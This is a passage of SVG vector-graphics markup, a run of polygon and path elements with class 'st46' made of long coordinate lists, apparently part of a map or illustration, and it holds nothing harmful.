			351.3,63.4 351.4,63.4 351.5,63.4 351.5,63.3 351.6,63.3 351.6,63.3 351.7,63.3 351.8,63.2 351.9,63.2 352,63.2 352.1,63.1 
			352.2,63.1 352.2,63.1 352.4,63 352.4,63 352.5,63 352.6,63 352.7,63 352.7,63 352.8,62.9 352.8,62.9 352.9,62.9 353,62.9 
			353,62.9 353.1,62.9 353.1,62.9 353.2,62.9 353.3,62.8 353.3,62.8 353.4,62.8 353.5,62.8 353.5,62.8 353.7,62.8 353.7,62.8 
			353.8,62.7 353.9,62.6 353.8,62.6 353.7,62.5 353.7,62.5 353.7,62.4 353.6,62.4 353.6,62.4 353.5,62.4 353.4,62.4 353.3,62.4 
			353.3,62.4 353.2,62.4 353.1,62.4 353.1,62.4 353,62.5 352.9,62.5 353,62.4 352.9,62.4 352.9,62.4 352.9,62.4 352.8,62.4 
			352.7,62.4 352.8,62.4 352.8,62.4 352.8,62.4 352.7,62.4 352.7,62.3 352.6,62.3 352.5,62.3 352.4,62.3 352.4,62.3 352.3,62.3 
			352.2,62.3 352.1,62.3 352.1,62.3 352,62.3 352,62.3 351.9,62.3 351.7,62.3 351.7,62.3 351.6,62.3 351.5,62.3 351.5,62.3 
			351.4,62.3 351.4,62.3 351.3,62.3 351.3,62.3 351.2,62.3 351.2,62.4 351.1,62.5 351.2,62.6 351.1,62.6 351.1,62.6 351.1,62.6 
			351,62.7 351,62.7 350.9,62.7 350.8,62.7 350.8,62.8 350.7,62.8 350.6,62.8 350.6,62.9 350.5,62.9 350.5,63 350.3,63 350.3,63 
			350.2,63 350.2,63.1 350.1,63.1 350.1,63.1 350,63.1 350,63.2 349.9,63.2 349.8,63.2 349.7,63.3 349.6,63.3 349.6,63.4 
			349.5,63.4 349.5,63.4 		"/>
		<polygon class="st46" points="352.8,61.6 352.8,61.7 352.9,61.7 352.9,61.7 353,61.6 353.1,61.6 353.1,61.6 353.2,61.6 
			353.2,61.6 353.3,61.6 353.4,61.6 353.4,61.6 353.5,61.6 353.6,61.5 353.6,61.6 353.6,61.6 353.6,61.6 353.5,61.6 353.5,61.7 
			353.5,61.7 353.6,61.7 353.6,61.7 353.7,61.7 353.7,61.7 353.8,61.7 353.9,61.6 353.9,61.6 353.9,61.6 353.9,61.6 354,61.6 
			354,61.5 354.1,61.5 354.1,61.5 354.1,61.6 354.1,61.6 354.2,61.5 354.3,61.5 354.4,61.5 354.4,61.5 354.4,61.4 354.5,61.4 
			354.5,61.4 354.6,61.4 354.6,61.3 354.7,61.3 354.8,61.3 354.9,61.3 354.9,61.3 354.9,61.3 354.8,61.3 354.8,61.4 354.8,61.4 
			354.7,61.4 354.6,61.5 354.7,61.5 354.8,61.5 354.9,61.5 355,61.5 355,61.4 355.1,61.4 355.1,61.4 355.1,61.4 355.2,61.4 
			355.3,61.4 355.4,61.4 355.5,61.3 355.5,61.3 355.5,61.2 355.5,61.2 355.6,61.2 355.7,61.2 355.6,61.2 355.6,61.1 355.7,61.1 
			355.8,61.1 355.8,61.1 355.9,61.1 355.9,61.1 356,61.1 355.9,61 355.8,61 355.8,61 355.8,61 355.6,61 355.6,61 355.5,61 
			355.6,61.1 355.5,61.1 355.4,61.1 355.4,61.1 355.3,61.1 355.2,61.1 355.2,61.1 355.1,61.1 355,61.1 354.9,61.1 354.9,61.1 
			354.7,61.1 354.5,61.2 354.5,61.2 354.4,61.2 354.3,61.2 354.3,61.2 354.2,61.2 354.1,61.3 354.1,61.3 354,61.3 354,61.3 
			353.9,61.3 353.8,61.3 353.8,61.3 353.7,61.4 353.7,61.4 353.6,61.4 353.5,61.4 353.5,61.4 353.4,61.4 353.3,61.4 353.2,61.5 
			353.2,61.5 353.1,61.5 353.1,61.5 353,61.5 352.9,61.6 352.8,61.6 352.9,61.6 353,61.6 352.9,61.6 		"/>
		<polygon class="st46" points="362.3,67.9 362.2,67.9 362.1,67.9 362.1,67.9 362,68 362,68 361.9,68 361.9,68.1 361.9,68.1 
			361.8,68.2 361.8,68.2 361.9,68.3 361.9,68.3 361.9,68.3 362,68.3 362.1,68.2 362.1,68.1 362.2,68.1 362.3,68 362.3,67.9 		"/>
		<polygon class="st46" points="360.6,68 360.7,68 360.8,68 360.9,68 361,68 361,68 361.1,67.9 361.2,67.9 361.2,67.9 361.2,67.8 
			361.3,67.8 361.4,67.8 361.4,67.8 361.5,67.7 361.5,67.7 361.5,67.6 361.4,67.6 361.4,67.6 361.3,67.7 361.2,67.6 361.2,67.7 
			361,67.7 361,67.7 360.9,67.7 360.9,67.7 360.8,67.8 360.7,67.8 360.7,67.8 360.6,67.9 360.6,67.9 360.6,68 360.6,68 		"/>
		<polygon class="st46" points="362.4,67.2 362.4,67.2 362.3,67.2 362.3,67.1 362.3,67.1 362.2,67.1 362.2,67.1 362.1,67.1 
			362.1,67.1 362,67.1 361.9,67.1 361.8,67.1 361.9,67.1 362,67.1 362,67 362,66.9 362.1,66.9 362,66.8 361.9,66.8 361.8,66.8 
			361.8,66.7 361.8,66.7 361.7,66.7 361.7,66.6 361.5,66.6 361.4,66.5 361.4,66.5 361.4,66.5 361.4,66.4 361.3,66.4 361.3,66.5 
			361.2,66.5 361.1,66.5 361.1,66.5 361.2,66.4 361.1,66.4 361.2,66.4 361.2,66.4 361.2,66.3 361.2,66.2 361.2,66.2 361.1,66.3 
			361.2,66.2 361.2,66.2 361.1,66.2 361.1,66.2 361,66.2 361,66.3 360.9,66.3 360.8,66.4 360.8,66.4 360.7,66.5 360.7,66.5 
			360.7,66.6 360.7,66.6 360.6,66.6 360.6,66.7 360.5,66.8 360.4,66.8 360.4,66.8 360.4,66.9 360.3,66.9 360.3,67 360.3,67.1 
			360.2,67.1 360.1,67.1 360.1,67.1 360,67.2 359.9,67.2 359.9,67.2 359.8,67.3 359.7,67.3 359.8,67.3 359.9,67.3 360,67.3 
			360,67.3 360.1,67.3 360.1,67.3 360.3,67.3 360.4,67.3 360.4,67.3 360.3,67.4 360.3,67.4 360.2,67.5 360.2,67.5 360.2,67.6 
			360.3,67.6 360.3,67.6 360.4,67.6 360.4,67.5 360.5,67.5 360.6,67.5 360.7,67.4 360.8,67.4 360.8,67.3 360.9,67.3 361,67.3 
			361.1,67.3 361.2,67.2 361.2,67.2 361.2,67.1 361.2,67.1 361.3,67.1 361.3,67.1 361.4,67.1 361.5,67 361.4,67.1 361.4,67.1 
			361.4,67.2 361.5,67.1 361.6,67.1 361.6,67.2 361.6,67.2 361.5,67.3 361.6,67.3 361.7,67.3 361.8,67.3 361.8,67.3 361.9,67.4 
			362,67.4 362.1,67.4 362.1,67.4 362.1,67.3 362.2,67.3 362.2,67.3 362.3,67.3 362.4,67.3 		"/>
		<path class="st46" d="M369.5,65.7L369.5,65.7L369.5,65.7l0.1-0.1l0,0l0.1-0.1l-0.1,0l0,0l0,0l-0.1,0.1L369.5,65.7l-0.1,0
			L369.5,65.7L369.5,65.7l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0.1-0.1l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1
			l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1-0.1l-0.1,0l0,0.1l-0.1,0l0,0.1
			l0,0l0-0.1l0.1-0.1l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0.1
			l0.1-0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1-0.1l-0.1,0l-0.2-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0.1l-0.1,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0
			l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l0.1-0.1l0,0l0-0.1l-0.1,0
			l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.2,0l-0.1,0l0,0l0.1-0.1l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1
			l-0.1,0.1l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0h0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0,0l-0.1-0.1l0,0.1l0.1,0l-0.1-0.1l0-0.1l-0.1,0l0,0.1l0,0l0,0l0,0l-0.2,0l0.1,0l0.1-0.1l-0.1-0.1l-0.1,0l0,0
			l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.2-0.1l-0.1,0l0-0.1l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0.1l0,0
			l0,0l-0.1,0l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0.1l-0.1,0l0,0.1l-0.1,0l0.1-0.1l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.2,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0-0.1l0,0l0-0.1l0.1,0
			l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1
			l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.2,0l0.1,0l0,0l0,0l0.1,0.1l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l-0.1,0l0,0l0.1,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0,0l0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0.1,0l0,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0.1,0
			l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0
			l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0-0.1l0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0l-0.1,0
			l0,0.1l0,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l0,0l-0.1,0.1l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0.1l0.1-0.1l0.1,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0,0l0.1,0.1l0,0.1l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0.1l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l0,0l0,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0.1,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0,0l-0.1,0
			l0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0l0-0.1l-0.1,0l0-0.1l-0.1,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0
			l0,0.1l0,0.1l0,0l0,0h0.1l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1,0l0-0.1l0-0.1l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0,0.1
			l0,0l0,0l0,0l0,0l0,0.1l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0
			l0,0l0.1,0l0,0l0-0.1l0-0.1l0.1,0l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0.1-0.1l0-0.1l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0
			l0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l-0.1,0l0-0.1l-0.1,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l-0.1,0l0.1-0.1l-0.1,0l0,0l0-0.1
			l0,0l-0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.2,0.1l0.1-0.1l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1,0.1
			l0.1,0l0,0l0.1,0l0.1-0.1l0,0.1l0.1,0l0,0l0,0l-0.1-0.1l0,0l-0.1,0l0-0.1l0-0.1l0.1,0.1l0,0l0,0l0,0l0.1,0l0-0.1l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0
			l-0.1,0l0,0l0,0l0.1,0l0.2,0l0.1,0l0.1,0l0-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0.1
			l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0.1-0.1l0.1,0l0,0l-0.1,0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0
			l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1-0.1l-0.1,0
			l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0
			l-0.1,0l0,0.1l0-0.1l-0.1,0l0,0l-0.1,0.1l0-0.1l0-0.1l0,0l-0.1,0L369.5,65.7L369.5,65.7L369.5,65.7l-0.1,0.1L369.5,65.7
			L369.5,65.7z M364.9,64L364.9,64L364.9,64L364.9,64z M367.8,66.8L367.8,66.8L367.8,66.8L367.8,66.8z M369.5,66.1L369.5,66.1
			L369.5,66.1L369.5,66.1z"/>
		<polygon class="st46" points="358.2,63 358.2,63 358.2,63 358.2,63 358.2,62.9 358.1,62.9 358.1,62.9 358,62.9 357.9,62.9 
			357.9,63 357.8,63 357.8,63 357.7,63.1 357.8,63.1 357.8,63.1 357.9,63.1 357.9,63.2 358,63.3 358,63.2 358.1,63.2 358.1,63.3 
			358.2,63.3 358.2,63.3 358.2,63.4 358.3,63.4 358.3,63.4 358.3,63.5 358.3,63.5 358.4,63.5 358.4,63.6 358.3,63.6 358.4,63.6 
			358.5,63.7 358.5,63.7 358.6,63.7 358.7,63.6 358.7,63.6 358.8,63.6 358.8,63.5 358.8,63.5 358.8,63.4 358.9,63.4 358.8,63.5 
			358.8,63.5 358.9,63.5 359,63.5 359,63.5 359.1,63.5 359.2,63.5 359.3,63.5 359.4,63.4 359.4,63.4 359.5,63.4 359.5,63.4 
			359.4,63.4 359.5,63.4 359.5,63.4 359.4,63.4 359.5,63.3 359.6,63.3 359.6,63.3 359.6,63.2 359.7,63.2 359.8,63.2 359.8,63.1 
			359.8,63.1 359.7,63.1 359.6,63.1 359.6,63 359.7,63 359.6,62.9 359.5,62.9 359.4,62.9 359.4,62.9 359.3,62.9 359.4,62.9 
			359.5,62.9 359.5,62.8 359.6,62.8 359.6,62.8 359.8,62.8 359.8,62.8 359.9,62.8 359.9,62.8 359.9,62.7 359.9,62.7 359.8,62.7 
			359.9,62.7 359.9,62.7 360,62.7 360,62.7 360.1,62.6 360.1,62.6 360.1,62.6 360,62.5 359.9,62.5 359.9,62.5 359.9,62.5 
			359.7,62.6 359.6,62.6 359.5,62.6 359.4,62.6 359.4,62.6 359.4,62.6 359.3,62.5 359.3,62.5 359.2,62.5 359.1,62.5 359.1,62.6 
			359.2,62.5 359.1,62.6 359.1,62.6 359,62.6 359,62.5 358.9,62.6 358.9,62.6 358.8,62.6 358.7,62.6 358.8,62.6 358.8,62.7 
			358.8,62.7 358.8,62.7 358.7,62.7 358.6,62.7 358.5,62.7 358.5,62.8 358.6,62.8 358.6,62.8 358.7,62.8 358.9,62.8 358.8,62.8 
			358.8,62.8 358.7,62.8 358.7,62.9 358.8,62.9 358.7,62.9 358.7,63 358.6,63 358.7,62.9 358.6,62.9 358.7,62.9 358.6,62.9 
			358.6,63 358.5,63 358.5,63 358.4,63 358.4,63 358.3,63.1 		"/>
		<polygon class="st46" points="360.7,63 360.8,63 360.9,63 361,63 361.1,63 361.2,63.1 361.3,63.1 361.4,63 361.5,63 361.5,63 
			361.5,63 361.6,62.9 361.7,62.9 361.8,62.8 361.8,62.8 361.9,62.8 361.9,62.8 362,62.7 362,62.7 362.1,62.7 362.2,62.6 
			362.4,62.6 362.5,62.5 362.4,62.5 362.3,62.5 362.3,62.5 362.2,62.5 362.1,62.5 362,62.5 361.9,62.5 361.8,62.5 361.8,62.5 
			361.8,62.5 361.7,62.4 361.7,62.4 361.6,62.4 361.5,62.4 361.5,62.4 361.4,62.4 361.3,62.4 361.2,62.4 361.2,62.4 361.1,62.4 
			361,62.4 361,62.5 360.9,62.5 360.8,62.5 360.8,62.5 360.7,62.5 360.8,62.6 360.9,62.6 360.8,62.6 360.7,62.6 360.6,62.6 
			360.6,62.6 360.5,62.6 360.5,62.7 360.4,62.7 360.4,62.8 360.3,62.8 360.3,62.9 360.2,62.9 360.3,62.9 360.2,62.9 360.1,63 
			360.1,63.1 360.2,63.1 360.1,63.2 360.1,63.3 360.1,63.3 360,63.4 360,63.4 360.1,63.4 360.2,63.4 360.3,63.4 360.3,63.4 
			360.4,63.3 360.5,63.3 360.5,63.3 360.6,63.2 360.6,63.2 360.7,63.2 360.8,63.1 360.7,63.1 360.6,63.1 360.6,63 360.6,63 		"/>
		<polygon class="st46" points="359.3,61.8 359.4,61.8 359.4,61.8 359.5,61.8 359.6,61.8 359.6,61.8 359.7,61.8 359.7,61.8 
			359.8,61.8 359.9,61.8 359.9,61.8 360,61.8 360.1,61.8 360,61.8 360.1,61.8 360,61.8 359.9,61.8 359.9,61.8 359.9,61.8 
			359.8,61.8 359.9,61.9 359.7,61.9 359.7,61.9 359.7,61.9 359.6,61.9 359.7,61.9 359.8,61.9 359.7,61.9 359.8,61.9 359.8,62 
			359.7,62 359.6,62 359.6,62 359.7,62.1 359.7,62.1 359.9,62.1 359.9,62.1 360,62.1 360,62.1 360.2,62.1 360.2,62.1 360.3,62 
			360.3,62 360.4,62 360.4,62 360.5,62 360.5,62 360.5,62 360.5,61.9 360.5,61.9 360.5,61.9 360.6,61.9 360.6,61.9 360.6,61.9 
			360.6,61.8 360.7,61.8 360.8,61.8 360.8,61.9 360.8,61.8 360.8,61.8 360.9,61.8 360.8,61.8 360.8,61.7 360.9,61.7 360.9,61.6 
			361,61.6 361.1,61.5 361.1,61.5 361.1,61.4 361,61.4 361.1,61.4 361,61.3 361,61.3 360.9,61.4 361,61.3 360.9,61.4 360.8,61.4 
			360.7,61.4 360.7,61.4 360.6,61.4 360.6,61.4 360.5,61.4 360.5,61.4 360.4,61.4 360.3,61.4 360.2,61.4 360.2,61.4 360.1,61.4 
